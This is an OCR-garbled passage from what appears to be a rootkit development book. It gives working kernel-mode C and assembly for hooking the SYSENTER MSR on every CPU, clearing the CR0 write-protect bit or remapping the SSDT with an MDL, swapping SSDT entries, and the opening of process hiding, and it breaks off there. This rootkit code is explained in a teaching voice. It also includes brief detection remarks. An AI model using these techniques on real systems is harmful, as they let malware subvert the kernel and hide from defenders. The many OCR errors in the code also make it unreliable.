Finally, it's fairly simple matter to see if someone has hooked the IDT. Normally, the IDT descriptor for the  $0x2E$  interrupt references a function (i.e., KiSystemService()) that resides in the memory image of ntoskrnl. exe. If the offset address in the descriptor for INT 0x2E is a value that resides outside the range for the ntoskrnl. exe module, then it's pretty obvious that something is amiss.

# **Hooking Processor MSRs**

As mentioned earlier, contemporary hardware uses the SYSENTER instruction to facilitate jumps to kernel-mode code. This makes hooking the SYSENTER MSRs a more relevant undertaking. The SYSENTER instruction executes "fast" switches to kernel mode using three machine-specific registers (MSRs).

Tobie 5·2



In case you're wondering, the "address" of an MSR isn't its location in memory. Rather, think of it more as a unique identifier. When the SYSENTER instruction is invoked, the processor takes the following actions in the order listed:

- 1. Load the selector stored in the IA32 SYSENTER CS MSR into CS.
- 2. Load the offset address stored in the IA32 SYSENTER EIP MSR into EIP.
- 3. Load the contents of IA32\_SYSENTER\_CS+8 into 55.
- 4. Load the stack pointer stored by the IA32\_SYSENTER\_ESP MSR into ESP.
- 5. Switch to Ring 0 privilege.
- 6. Clear the VM flag in EFLAGS (if it's set).
- 7. Start executing the code at CS: EIP.

This switch to Ring 0 is "fast" in that it's no frills. None of the setup that we saw with interrupts is performed. For instance, no user-mode state information is saved because SYSENTER doesn't support passing parameters on the stack.

As far as hooking is concerned, our primary target is IA32 SYSENTER EIP. Given we're working with a flat memory model, the other two MSRs can remain unchanged. We'll use the following structure to store and load the 64-bit IA32\_SYSENTER\_EIP MSR:

```
typedef struct _MSR 
{ 
    DWORD loValue;
    DWORD hiValue;
}MSR, *PMSR; 
                           //low-order double word 
                           //high-order double word
```
Our campaign to hook SYSENTER begins with a function of the same name. This function really does nothing more than create a thread that calls the HookAllCPUs (). Once the thread is created, it waits for the thread to terminate and then closes up shop; pretty simple.

```
Note: For a complete listing, see HookSYS in the appendix.
void HookSYSENTER(DWORD procAddress) 
{ 
   HANDLE hThread; 
   OBJECT_ATTRIBUTES initializedAttributes; 
PKTHREAD pkThread;
   LARGE INTEGER timeout;
   InitializeObjectAttributes 
    ( 
       &initializedAttributes, //OUT POBJECT ATTRIBUTES
                               //InitializedAttributes 
       NULL, 
                               //IN PUNICODE_STRING ObjectName 
       e, 
                               //IN ULONG Attributes 
       NULL, 
                               //IN HANDLE RootDirectory 
       NULL 
                               //IN PSECURITY_DESCRIPTOR SecurityOescriptor 
   ); 
   PsCreateSystemThread 
    ( 
       &hThread, //OUT PHANDLE ThreadHandle
       THREAD_ALL_ACCESS, //IN ULONG DesiredAccess
       &initializedAttributes, //IN POBJECT_ATTRIBUTES ObjectAttr 
       NULL, \frac{1}{I} //IN HANDLE ProcessHandle OPTIONAL
       NULL, //OUT PCLIENT_ID ClientId OPTIONAL 
       (PKSTART_ROUTINE)HookAllCPUs, //IN PKSTART_ROUTINE StartRoutine 
       (PVOID)procAddress //IN PVOID StartContext 
   ):
   ObReferenceObjectByHandle 
    ( 
       hThread, 
                              //IN HANDLE Handle 
       THREAD_ALL_ACCESS,
                               //IN ACCESS_MASK DesiredAccess 
                               //IN POBJECT_TYPE ObjectType OPTIONAL 
       NULL, 
       KernelMode, 
                               //IN KPROCESSOR_MOOE AccessMode 
       &pkThread, 
                               //OUT PVOID *Object
       NULL 
                               //OUT POBJECT_HANDLE_INFORMATION 
                               //HandleInformation 
   ); 
    timeout. QuadPart = 500; //100 nanosecond units
   while 
   \overline{(}KeWaitForSingleObject(pkThread, Executive, KernelMode, FALSE, &timeout)!= 
       STATUS_SUCCESS 
   \lambda₹
       //idle loop 
   } 
   ZwClose(hThread); 
   return;
```

```
}/*end HookSYSENTER()--------
```

```
jstem Modificatio
```
### **Handling Multiple Processors - Solution 2**

The HookAllCPUs () routine is a little more sophisticated, not to mention that it uses an undocumented API call to get the job done. This routine definitely merits a closer look. The function begins by dynamically linking to the KeSetAffinityThread() procedure. This is the undocumented call I just mentioned. KeSetAffinityThread() has the following type signature:

void KeSetAffinityThread(PKTHREAD pKThread, KAFFINITY cpuAffinityMask);

This function sets the affinity mask of the currently executing thread. This forces an immediate context switch if the current processor doesn't fall in the bounds of the newly set affinity mask. Furthermore, the function will not return until the thread is scheduled to run on a processor that conforms to the affinity mask. In other words, the KeSetAffini tyThread () routine allows you to choose which processor a thread executes on. To hook the MSR on a given CPU, we set the affinity bitmap to identify a specific processor.

KAFFINITY currentCPU = cpuBitMap &  $(1 \lt i)$ ;

The index variable (i) varies from 0 to 31. The affinity bitmap is just a 32-bit value, such that you can specify at most 32 processors (each bit representing a distinct CPU). Hence the following macro:

#define nCPUS 32

Once we've set the affinity of the current thread to a given processor, we invoke the code that actually does the hooking such that the specified CPU has its MSR modified. We repeat this process for each processor (recycling the current thread for each iteration) until we've hooked them all. This is a much more elegant and tighter solution than the brute force code we used for hooking interrupts. In the previous case, we basically fired off identical threads until the hooking code had executed on all processors.

```
void HookAllCPUs(DWORD procAddress)
 \ddot{\phantom{0}}KeSetAffinityThreadPtr KeSetAffinityThread;
    UNICODE STRING procName;
    KAFFINITY cpuBitMapj 
    PKTHREAD pKThread;
    DWORD i = 0;
    RtlInitUnicodeString(&procName, L"KeSetAffinityThread");
    KeSetAffinityThread = (KeSetAffinityThreadPtr)MmGetSystemRoutineAddress 
                           (&procName)j 
    cpuBitMap = KeQueryActiveProcessors()j 
    pKThread = KeGetCurrentThread();
    DBG_TRACE("HookAllCPUs","Performing a sweep of all CPUs");
```

```
for(i = 0; i < nCPUS; i++)\mathfrak{g}KAFFINITY currentCPU = cpuBitMap & (1 \lt i):
        if(currentCPU != 9) 
        { 
            DBG_PRINT2(" [HookAllCPUs] : CPU[%u] is being hooked\n",i);
            KeSetAffinityThread(pKThread, currentCPU); 
            if(originalMSRLOWValue == 9) 
             { 
                 originalMSRLOWValue = HookCPU(procAddress); 
            } 
             else 
            \{HookCPU(pro<Address); 
             I
            DBG_PRINT2("[HookAllCPUs]: CPU[%u] has been hooked\n",i);
        Y
    \mathcal{E}KeSetAffinityThread(pKThread, cpuBitMap); 
    PsTerminateSystemThread(STATUS_SUCCESS); 
    return; 
}/*end HookAllCPUs()-----------------------------------
```
The MSR hooking routine reads the IA32 SYSENTER EIP MSR, which is designated by a macro.

```
#define IA32 SYSENTER EIP 0x176
```
Once we've read the existing value in this MSR, you can modify the offset address that it stores by manipulating the lower-order double word. The higher-order double word is usually set to zero. You can verify this for yourself using the Kd. exe kernel debugger.

```
kd> rdmsr 176 
msr[176] = 00000000'8187f880
kd> x nt!KiFastCallEntry 
8187f8B9 nt!KiFastCallEntry = <no type information>
```
As you can see, the original contents of this register's lower-order double word references the KiFastCallEntry routine. This is the code that we're going to replace with our hook.

```
DWORD HookCPU(DWORD procAddress)
\mathbf{r}MSR oldMSR;
    MSR newMSR;
    getMSR(IA32_SYSENTER_EIP, &oldMSR); 
    newMSR .loValue = oldMSR.loValue; 
    neW1SR, hi Value = oldMSR. hi Value;
```

```
newMSR.loValue = procAddress;
   DBG_PRINT2("[HookCPU]: Existing IA32_SYSENTER_EIP: %8x\n", oldMSR.loValue);
   DBG_PRINT2("[HookCPU]: New IA32_SYSENTER_EIP: %8x\n", newMSR.loValue);
   setMSR(IA32_SYSENTER_EIP, &newMSR)j 
   return (oldMSR .1oValue) ; 
}/*end HookCPU() -----------------------------------------------------------*/
```
We get and set the value of the IA32 SYSENTER EIP MSR using two routines that wrap assembly code invocations of the RDMSR and WRMSR instructions.

The RDMSR instruction takes the 64-bit MSR, specified by the MSR address in ECX, and places the higher-order double word in EDX. Likewise, it places the lower-order double word in EAX. This is often represented in shorthand as EDX:EAX.

The WRMSR instruction is the mirror image of RDMSR. It takes the 64 bits in EDX: EAX and places it in the MSR specified by the MSR address in the ECX register.

```
void getMSR(DWORD regAddress, PMSR msr) 
    DWORD loValue;
    DWORD hiValue;
    asm
    \overline{f}mov ecx, regAddress;
        rdmsr;
      mov hiValue, edxj 
        mov loValue, eaXj 
    ł
    (*msr).hiValue = hiValuej 
    (*msr).loValue = loValuej 
    return;
}/*end getMSR()--------
void setMSR(DWORD regAddress, PMSR msr) 
{ 
    DWORD loValue;
    DWORD hiValue; 
    hiValue = (*msr).hiValuej 
    loValue = (*msr).loValuej 
    _asm 
    { 
        mov ecx, regAddress;
       mov edx, hiValuej 
        mov eax, loValuej
```

```
wnnsr; 
    } 
    return; 
}/*end setMSR()
```
In the HookAllCPUs () and HookCPU() functions, there's a DWORD argument named procAddress that represents the address of our hook routine. This hook routine would look something like:

```
void _deelspee(naked) KiFastSystemCallHook() 
{ 
    asm
    \overline{\mathbf{f}}//PUSH EAX, ECX, EOX, EBX, ESP, EBP, ES1, ED1 
        pushad 
        pushfd 
                                / /PUSH EFLAGS 
        mov ecx, 0x23
        push 0x30
        pop fs 
        mov ds, ex 
        moves, cx
        //--------------------------
        push edx //staekptr 
        push eax //dispateh 10 
        call LogSystemCal1 
        11-----
        popfd //POP EFLAGS
        popad //POP EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI
        jmp [originalMSRLowValue 1 
    } 
}/*end KiFastSystemCallHook()----------------------------------------------*/
```
Note that this function is naked and lacking a built-in prologue or epilogue. You might also be wondering about the first few lines of assembly code. That little voice in your head may be asking: "How did he know to move the value (3x23 into ECX?"

The answer is simple: I just used Kd. exe to disassemble the first few lines of the KiFastCallEntry routine.

```
Kd> uf nt!KiFastCallEntry 
      mov ecx, 23h
      push 30h 
      pop fs 
      mov ds, ex 
      moves, cx
```
The LogSystemCall routine bears a striking resemblance to the one we used for interrupt hooking. There is, however, one significant difference. I've put in code that limits the amount of output streamed to the debugger console. If



we log every system call, the debugger console will quickly become overwhelmed with output. There's simply too much going on at the system level to log every call. Instead, I log only a small percentage of the total.

How come I didn't throttle logging in my last example with INT  $\theta x2E$ ? When I wrote the interrupt hooking code for the last section, I was using a quad-core processor that was released in 2007. This machine uses SYSENTER to make system calls, not the INT 0x2E instruction. I could get away with logging every call to INT 0x2E because almost no one (except me) was invoking the system-gate interrupt. That's right, I was throwing a party and no one else came. To test my interrupt-hooking KMD, I wrote a user-mode test program that literally did nothing but execute the INT 0x2E instruction every few seconds. In the case of the SYSENTER instruction I can't get away with this because everyone and his uncle is going to kernel mode through SYSENTER.

```
void __ stdcall LogSystemCall(DWORD dispatchID, DWORD stackPtr) 
    if (current Index == printFreq) 
    \overline{A}DbgPrint 
          ( 
         \epsilon"[LogSystemCall]: on CPU[%u] of %u, (%5, pid=%u, dispatchID=%x)\n", 
             KeGetCurrentProcessorNumber(), 
             nActiveProcessors, 
             (BYTE *)PsGetCurrentProcess()+0xl4c, 
             PsGetCurrentProcessId(), 
             dispatchID 
        )j 
        currentIndex=0;
    }<br>currentIndex++;
    return:
}/*end LogSystemCall()-----------------------------------------------------*/
```
Though this technique is more salient, given the role that SYSENTER plays on modern systems, it's still a pain. As with interrupt hooks, routines that hook the IA32\_SYSENTER\_EIP MSR are pass-through functions. They're also difficult to work with and easy to detect.

# **Hooking the SSDT**

Of all the hooking techniques in this chapter, this one is probably my favorite. It offers all the privileges of executing in Ring 0, coupled with the ability to filter system calls. It's relatively easy to implement yet also powerful. The only problem, as we will discuss later, is that it can be trivial to detect.

We first met the System Service Dispatch Table (SSDT) in the last chapter. From the standpoint of a developer, the first thing we need to know is how to access and represent this structure. We know that the ntoskrnl. exe exports the KeDescriptorTable entry. This can be verified using dumpbin. exe:

```
C:\Windows\System32>dumpbin /exports ntoskrnl.exe : findstr "KeServiceDescriptor"
    824 325 0012C8C0 KeServiceDescriptorTable
```
If we crank up Kd . exe, we see this symbol and its address:

```
e: kd> x nt!KeServiceDescriptorTable* 
81b6fb4e ntlKeServiceDescriptorTableShadow = <no type information> 
81b6fb00 nt!KeServiceDescriptorTable = <no type information>
```
For the sake of this discussion, we're going to focus on the KeServiceDescriptorTable. Its first four double-words look like:



According to Microsoft, the service descriptor table is an array of four structures where each of the four structures consists of four double-words entries. Thus, we can represent the service descriptor tables as:

```
typedef struct ServiceDescriptorTable 
    SDE ServiceDescriptor[4];
}SOT;
```
Where each service descriptor in the table assumes the form of the four double-words we just dumped with the kernel debugger:

```
#pragma pack(1) 
typedef struct ServiceDescriptorEntry 
\mathbf{r}OWORD *KiServiceTable; 
   DWORD *CounterBaseTable; 
   OWORD nSystemCalls; 
     OWORD *KiArgumentTable; 
Ilbyte array (each byte = size of arg stack) 
} SOE, *PSDE; 
#pragma pack() 
                                 Iladdress of the SSOT 
                                 linot used 
                            Iinumber of system calls (i.e., 391)
```
The data structure that we're after, the SSDT, is the call table referenced by the first field.

```
e: kd> dps nt!KiServiceTable 
81af0970 81bf2949 nt!NtAcceptConnectPort
81afe974 81a5fe1f nt!NtAccessCheck 
81afe978 81c269bd nt!NtAccessCheckAndAuditAlarm 
81afe97c 81a64181 nt!NtAccessCheckByType
```

```
81af0980 81c268dd nt!NtAccessCheckByTypeAndAuditAlarm 
81af0984 81b18ba0 nt!NtAccessCheckByTypeResultList 
81af0988 81cd9845 nt!NtAccessCheckByTypeResultListAndAuditAlarm 
\overline{a}
```
**Note:** For a complete listing, see HookSSDT in the appendix.

### **Disabling the WP Bit - Technique 1**

It would be nice if we could simply start swapping values in and out of the SSDT. The obstacle that prevents us from doing so is the fact that the SSDT resides in read-only memory. Thus, to hook routines referenced by the SSDT, our general strategy (in pseudo-code) should look something like:

```
DisableReadProtection(); 
ModifySSDT();
EnableReadProtection();
```
Recall from Chapter 2 that protected-mode memory protection on the IA-32 platform relies on the following factors:

- The privilege level of the code doing the accessing
- $\blacksquare$  The privilege level of the code being accessed
- $\blacksquare$  The read/write status of the page being accessed

Given that Windows uses a flat memory model, these factors are realized using bit flags in PDEs, PTEs, and the CR0 register:

- The R/W flag in PDEs and PTEs  $(0 = \text{read only } 1 = \text{read and write})$
- The U/S flag in PDEs and PTEs  $(0 =$  supervisor mode,  $1 =$  user mode)
- The WP flag in the CR0 register (the 17th bit)

Intel documentation states that: "If  $CRO$ .  $WP = 1$ , access type is determined by the R/W flags of the page-directory and page-table entries. IF CRO. WP = 0. supervisor privilege permits read-write access." Thus, to subvert the write protection on the SSDT, we need to temporarily clear the WP flag.

I know of two ways to toggle WP. The first method is the most direct and also the one that I prefer. It consists of two routines invoked from Ring 0 (inside a KMD) that perform bitwise operations to change the state of the WP flag. The fact that the CRe register is 32 bits in size makes it easy to work with. Also, there are no special instructions to load or store the value in CRe. We can use a plain-old MOV assembly code instruction in conjunction with a generalpurpose register to do the job.

```
void disableWP_CR0() 
{ 
    //clear WP bit, 0xFFFEFFFF = [1111 1111) [1111 1110) [1111 1111) [1111 1111) 
      _asm 
    \overline{f}PUSH EBX 
        I"CN EBX,CR0 
        AND EBX, ØXFFFEFFFF
        I"CN CR0,EBX 
        POP EBX 
    \mathcal{F}return; 
}/*end disableWP_CR0-------------------------------------------------------*/ 
void enableWP_CR0() 
{ 
    //set WP bit, 0x00010000 = [0000 0000] [0000 0001] [0000 0000] [0000 0000]
    -<sub>asm</sub>{ 
        PUSH EBX 
        I"CN EBX,CR0 
     OR EBX, 0x00010000
        I"CN CR0,EBX 
        POP EBX 
    \mathcal{E}return; 
}/*end enableWP CR0-
```
## **Disabling the WP Bit - Technique 2**

If you're up for a challenge, you can take a more roundabout journey to disabling write protection. This approach relies heavily on WDK constructs. Specifically, it uses a *memory descriptor list* (MDL), a semi-opaque system structure that describes the layout in physical memory of a contiguous chunk of virtual memory (e.g., an array). Though not formally documented, the structure of an MDL element is defined in the wdm. h header file that ships with the WDK.

```
typedef struct _MOL 
{ 
    struct _MOL *Next; 
   CSHORT Size; 
   CSHORT MdIFlags; 
    struct _EPROCESS *Process; 
   PVOID MappedSystemVa; 
                                     //flag bits that control access 
                                      //owning process 
    ULONG ByteCount; //size of linear address buffer
   PVOID StartVa; 
   ULONG ByteOffset; //offset within a physical page of start of buffer 
} MOL, *PMDL;
```


We disable read protection by allocating our own MDL to describe the SSDT (this is an MDL that we control, which is the key). The MDL is associated with the physical memory pages that store the contents of the SSDT.

Once we've superimposed our own private description on this region of physical memory, we adjust permissions on the MDL using a bitwise OR and the MDL\_MAPPED\_TO\_SYSTEM\_VA macro (which is defined in wdm.h). Again, we can get away with this because we own the MDL object. Finally, we formalize the mapping between the SSDT's location in physical memory and the MDL. Then we lock the MDL buffer we created in linear space. In return, we get a new linear address that also points to the SSDT, and which we can manipulate.

To summarize: Using an MDL we create a new writable buffer in the system's linear address space, which just happens to resolve to the physical memory that stores the SSDT. As long as both regions resolve to the same region of physical memory, it doesn't make a difference. It's an accounting trick, pure and simple. If you can't write to a given region of linear memory, create your own region and write to it.

```
WP_GLOBALS disableWP_MOL 
    DWORD* ssdt,
    DWORD nServices
    WP_GLOBALS wpGlobals;
    DBG_PRINT2("[disableWP_MDL]: original address of SSDT=%x\n",ssdt);
    DBG_PRINT2("[disableWP_MDL]: nServices=%x\n",nServices);
    II Build a MOL in the nonpaged pool that's large enough to map the SSOT 
    wpGlobals.pMDL = MmCreateMdl 
     \overline{\phantom{a}}NULL, 
        (PVOID)ssdt, 
        (SIZE_T)nServices*4 
    )j 
    if(wpGlobals.pMDL==NULL) 
    { 
    } 
        DBG_TRACE("disableWP_MDL","call to MmCreateMdl() failed");
        return(wpGlobals);
    //update the MDL to describe the underlying physical pages of the SSDT
   MmBuildMdlForNonPagedPool(wpGlobals.pMDL)j 
    Ilchange flags so that we can perform modifications 
    (*(wpGlobals.pMDL)).MdlFlags = (*(wpGlobals.pMDL)).MdlFlags |
```

```
MDL MAPPED TO SYSTEM VA:
    //maps the physical pages that are described by the MOL and locks them 
    wpGlobals.callTable = (BYTE*)MmMapLockedPages(wpGlobals.pMDL, KernelMode);
    if{wpGlobals.callTable==NULL) 
    { 
        DBG_TRACE("disableWP_MDL","call to MmMapLockedPages() failed");
        return{wpGlobals); 
    \mathcal{E}DBG_PRINT2("[disableWP_MDL]: address of
          callTable=%x\n",wpGlobals.callTable); 
    return (wpGlobals) ; 
}/*end disableWP MDL()-
```
This routine returns a structure that is merely a wrapper for pointers to our MDL and the SSDT.

```
typedef struct _WP_GLOBALS 
{ 
    BYTE* callTable; //address of SSDT mapped to new memory region
   PMDL pMDL; 
}WP_GLOBALS; 
                        //pointer to MOL
```
We return this structure from the previous function so that we can access a writeable version of the SSDT and so that later on, when we no longer need the MDL buffer, we can restore the original state of affairs. To restore the system, we use the following function:

```
void enableWP_MOL{PMDL mdlptr, BYTE* callTable) 
{ 
    if{mdlptr!=NULL) 
    { 
        MmUnmapLockedPages{{PVOID)callTable,mdlptr); 
        IoFreeMdl{mdlptr); 
    \mathcal{F}return; 
}/*end enableWP_MDL()-------------------------------
```
## **Hooking SSOT Entries**

Once we've disabled write protection, we can swap a new function address into the SSDT using the following routine:

```
BYTE* hookSSDT{BYTE* apiCall, BYTE* newAddr, DWDRD* callTable) 
{ 
  PLONG target; 
    DWORD indexValue; 
    indexValue = getSSDTlndex{apiCall); 
    target = (PLONG) &(callTable[indexValue]); 
    return((BYTE*)InterlockedExchange(target,(LONG)newAddr));
}/*end hookSSDT{)----------------------------------------------------------*/
```
This routine takes the address of the hook routine, the address of the existing routine, and a pointer to the SSDT. It returns the address of the existing routine (so that you can restore the SSDT when you're done).

This routine is subtle, so let's move through it in slow motion. We begin by locating the index of the array element in the SSDT that contains the value of the existing system call.

In other words, given some  $Nt^*$  () function, where is its address in the SSDT?

The answer to this question can be found using our good friend Kd. exe. Through a little disassembly, we can see that all of the  $Zw^*$  () routines begin with a line of the form: mov eax, xxxh.



To get the index number of a system call, we look at the DWORD following the first byte. This is how the getSSDTIndex() function works its magic.

```
DWORO getSSOTlndex(BYTE* address) 
    BYTE* addressOfIndex;
   DWORO indexValuej 
   addressOfIndex = address+1;
   indexValue = *((PULONG)addressOfIndex);return(indexValue);
\}/*end getSSDTIndex()--
```
Once we have the index value, it's a simple matter to locate the address of the table entry and to swap it out. Though notice that we have to lock access to this entry using an InterLockedExchange() so that we temporarily have exclusive access. Unlike processor-based structures like the IDT or GDT, there's only a single SSDT regardless of how many processors are running.

Unhooking a system call in the SSDT uses the same basic mechanics. The only real difference is that we don't return a value to the calling routine.

```
void unHookSSOT(BYTE* apiCall, BYTE* oldAddr, DWDRD* callTable) 
\cdotPLONG target;
   DWORO indexValuej
```

```
indexValue = getSSDTIndex(apiCall);
    target = (PLONG) &(callTable[indexValue]); 
    InterlockedExchange(target, (LONG)oldAddr); 
}/*end_unHookSSDT()---------
```
## **SSOT Example: Tracing System Calls**

Now that we've analyzed the various chords that make up this song, let's string them together to see what it sounds like. The following code disables write protection and then hooks the ZwSetValueKey() system call.

```
declspec(dllimport) SDE KeServiceDescriptorTable;
PMDL pMDL;
PVOID *systemCallTable; 
WP_GLOBALS wpGlobals;
ZwSetValueKeyptr oldZwSetValueKey; 
wpGlobals = disableWP_MDL 
( 
):
    KeServiceOescriptorTable.KiServiceTable, 
    KeServiceOescriptorTable.nSystemCalls 
if((wpGlobals.pMDL==NULL)]] (wpGlobals.callTable==NULL)){ 
    return(STATUS_UNSUCCESSFUL); 
} 
pMDL = wpGlobals.pMDL;systemCallTable = wpGlobals.callTable; 
oldZwSetValueKey = (ZwSetValueKeyptr)hookSSOT 
( 
\mathbf{)}:
    (BYTE*)ZwSetValueKey, 
    (BYTE*)newZwSetValueKey, 
    (DWORD*)systemCallTable
```
The KeServiceDescriptorTable is a symbol that's exported by ntoskrnl. exe. To access it, we have to prefix the declaration with

declspec (dllimport) so that the compiler is aware of what we're doing. The exported kernel symbol gives us the address of a location in memory (at the most primitive level that's really what symbols represent). The data type definition that we provided (i.e., typedef struct \_SDE) imposes a certain compositional structure on the memory at this address. Using this general approach you can manipulate any variable exported by the operating system.

We save return values in three global variables (pMDL, systemCallTable, and oldZwSetValueKey) so that we can unhook the system call and re-enable write protection at a later time.

```
unHookSSDT 
( 
    (BYTE*)ZwSetValueKey, 
    (BYTE*)oldZwSetValueKey, 
    (DWORD*)systemCallTable
) ; 
enableWP_MDL(pMDL,(BYTE*)systemCallTable);
```
The function that I've hooked is invoked whenever a registry value is created or changed.

```
NTSYSAPI
NTSTATUS
NTAPI ZwSetValueKey 
( 
);
   IN HANDLE KeyHandle, 
   IN PUNICODE STRING ValueName,
   IN ULONG TitleIndex OPTIONAL, 
   IN ULONG Type, 
    IN PVOID Data, 
   IN ULONG DataSize 
                                       / / handle to the key containing the value 
                                      //name of the value 
                                       // device drivers can ignore this
                                       //type macro (e.g., REG_DWORD), see winnt.h
                                       / / pointer to data associated with the value 
                                       //size of the above data (in bytes)
```
To store the address of the existing system call that implements this interface, the following function pointer data type was defined:

```
typedef NTSTATUS (*ZwSetValueKeyptr) 
( 
);
   IN HANDLE KeyHandle, 
   IN PUNICODE STRING ValueName,
   IN ULONG TitleIndex OPTIONAL, 
   IN ULONG Type, 
   IN PVOID Data,
   IN ULONG DataSize
```
The only thing left to do is to implement the hook routine. In this case, rather than call the original system call and filter the results, I trace the call by printing out parameter information and then call the original system call.

```
NTSTATUS newZwSetValueKey 
( 
    IN HANDLE KeyHandle, 
    IN PUNICODE_STRING ValueName, 
    IN ULONG TitleIndex OPTIONAL, 
    IN ULONG Type, 
 IN PVOID Data, 
    IN ULONG DataSize 
\mathcal{E}\{NTSTATUS
                    ntStatus; 
    ANSI_STRING 
                    ansiString; 
    DBG_ TRACE ( "newZwSetValueKey", "Call to set registry value intercepted");
```

```
ntStatus = RtlUnicodeStringToAnsiString(&ansiString,ValueName,TRUE); 
    if(NT_SUCCESS(ntStatus))
    { 
        DBG PRINT2("[newZwSetValueKey]:\tValue Name=%s\n",ansiString.Buffer);
        RtlFreeAnsiString(&ansiString); 
        switch(Type) 
         { 
            case(REG_BINARY):{DBG_PRINT1("\t\tType==REG_BINARY\n");}break;
            case(REG_DWORD):{DBG_PRINT1("\t\tType==REG_DWORD\n");}break;
            case(REG_EXPAND_SZ):{DBG_PRINT1("\t\tType==REG_EXPAND_SZ\n");}break;
            case(REG_LINK):{DBG_PRINT1("\t\tType==REG_LINK\n");}break; 
            case(REG_MULTI_SZ):{DBG_PRINT1("\t\tType==REG_MULTI_SZ\n");}break;
            case(REG_NONE):{DBG_PRINT1("\t\tType==REG_NONE\n");}break;
            case(REG_SZ) : 
             { 
                DBG_PRINT2("[newZwSetValueKey]:\t\tType==REG_SZ\tData=%S\n",Data);
            }break; 
        }; 
    ntStatus = ((ZwSetValueKeyPtr)(oldZwSetValueKey))
    ( 
        KeyHandle, 
        ValueName, 
        TitleIndex,
        Type, 
        Data, 
        DataSize 
    ); 
    if(!NT_SUCCESS(ntStatus))
    { 
        DBG_TRACE("newZwSetValueKey","Call was NOT a success");
    \mathcal{P}return ntStatus; 
}/*end newZwSetValueKey()---
```
What we have established over the course of this example is a standard operating procedure for hooking the SSDT. The mechanics for hooking and unhooking remain the same regardless of which routine we're intercepting. From here on out, whenever we want to trace or filter a system call, all we have to do is the following:

- 1. Declare the original system call prototype (e.g., ZwSetValueKey( )).
- 2. Declare a corresponding function pointer data type (e.g., ZwSetValueKeyPtr).
- 3. Define a function pointer (e.g., oldZwSetValueKey).
- 4. Implement a hook routine (e.g., newZwSetValueKey()).
#### **SSDT Example: Hiding a Process**

It's possible to hide a process by hooking the ZwQuerySystemInformation() system call.

```
NTSTATUS ZwQuerySystemInformation 
   IN ULONG SystemInformationClass, //element of SYSTEM_IN FORMATION_CLASS 
   IN PVOID SystemInformation, //makeup depends on SystemInformationClass 
   IN ULONG SystemInformationLength, //size (in bytes) of SystemInformation buffer 
   OUT PULONG ReturnLength
```
This is another semi-documented function call that Microsoft would prefer that you stay away from. The fact that the SystemInformation argument is a pointer of type Void hints that this parameter could be anything. The nature of what it points to is determined by the SystemInformationClass argument, which takes values from the SYSTEM\_INFORMATION\_CLASS enumeration defined in the SDK's winternl. h header file.

```
typedef enum _SYSTEM_INFORMATION_CLASS 
    SystemBasicInformation = 0,
    SystemPerformanceInformation = 2, 
    SystemTimeOfDayInformation = 3, 
    SystemProcessInformation = 5, 
    SystemProcessorPerformanceInformation = 8, 
    SystemInterruptInformation = 23, 
    SystemExceptionInformation = 33, 
    SystemRegistryQuotaInformation = 37, 
    SystemLookasideInformation = 45 
} SYSTEM_INFORMATION_CLASS;
```
There are two values that we'll be working with in this example:

```
#define SystemProcessInformation 5 
#define SystemProcessorPerformanceInformation 8
```
Because we're writing code for a KMD, we must define these values. We can't include the winternl. h header file because the DDK header files and the SDK header files don't get along very well.

If SystemInformationClass is equal to SystemProcessInformation, the SystemInformation parameter will point to an array of SYSTEM\_PROCESS\_ INFORMATION structures. Each element of this array represents a running process. The exact composition of the structure varies depending on whether you're looking at the SDK documentation or the winternl. h header file.

```
//Format of structure according to Windows SDK-----
typedef struct _SYSTEM_PROCESS_INFORMATION
```

```
ULONG NextEntryOffset; //byte offset to next array entry 
   ULONG NumberOfThreads; //number of threads in process 
    //-------------------------------------------------------
   BYTE Reserved1[48];
   PVOID Reserved2[3]; 
   11--------------
   HANDLE UniqueProcessId; 
   PVOID Reserved3; 
   ULONG HandleCount; 
   BYTE Reserved4[4]; 
   PVOID Reserved5[11];
   SIZE T PeakPagefileUsage;
   SIZE T PrivatePageCount;
   LARGE_INTEGER Reserved6[6]; 
} SYSTEM_PROCESS_INFORMATION; 
//Format of structure as mandated by the header file-
typedef struct _SYSTEM_PROCESS_INFORMATION 
{ 
   ULONG NextEntryOffset; 
   BYTE Reserved1[52];
   PVOID Reserved2[3]; 
   HANDLE UniqueProcessId; 
   PVOID Reserved3; 
   ULONG HandleCount; 
 BYTE Reserved4[4]; 
   PVOID Reserved5[11];
   SIZE_T PeakPagefileUsage; 
 SIZE T PrivatePageCount;
   LARGE_INTEGER Reserved6[6];
```

```
} SYSTEM_PROCESS_INFORMATION, *PSYSTEM_PROCESS_INFORMATION;
```
Microsoft has tried to obfuscate the location of other fields under the guise of "reserved" byte arrays. Inevitably, you'll be forced to do a bit of reverseengineering to ferret out the location of the field that contains the process name as a Unicode string.

